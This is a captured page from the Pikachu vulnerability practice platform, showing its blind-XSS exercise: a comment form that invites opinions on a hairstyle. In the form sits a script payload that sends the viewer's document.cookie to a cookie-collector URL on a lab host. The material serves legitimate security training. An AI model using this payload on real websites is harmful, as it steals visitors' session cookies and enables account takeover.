 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法:
我们将会随机抽出一名送出麻港一日游
<script>
document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>
你的大名:
naraku
提交